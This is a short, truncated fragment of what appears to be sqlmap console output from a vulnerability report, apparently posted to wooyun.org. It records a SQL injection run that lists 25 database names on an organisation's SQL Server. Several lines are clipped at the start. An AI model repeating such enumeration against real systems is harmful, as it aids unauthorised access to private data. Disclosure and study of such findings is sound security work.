 22:00:55] [INFO] retrieved: GJOA
22:00:55] [INFO] retrieved: GJWY
22:00:55] [INFO] retrieved: ick
22:00:55] [INFO] retrieved: kefu
22:00:56] [INFO] retrieved: master
22:00:56] [INFO] retrieved: model
22:00:56] [INFO] retrieved: msdb
22:00:56] [INFO] retrieved: ReportServer
22:00:56] [INFO] retrieved: ReportServerTempDB
22:00:56] [INFO] retrieved: tempdb
22:00:56] [INFO] retrieved: test
22:00:56] [INFO] retrieved: webtest
22:00:57] [INFO] retrieved: YCZ
vailable databases [25]:
*] bak2010
*] bak2011
*] bike
*] cnh1001_db
*] database2
*] dicuz
*] ERP
*] gjmis2011
*] gjmis2012
*] gjmis2013
*] gjmis_system
*] gjmisth2007
*] GJOA
*] GJWY
*] ick
*] kefu
*] master
*] model
*] msdb
*] ReportServer
*] ReportServerTempDB
*] tempdb
*] test
*] webtest
*] YCZ
22:00:57] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 27 times
www.wooyun.org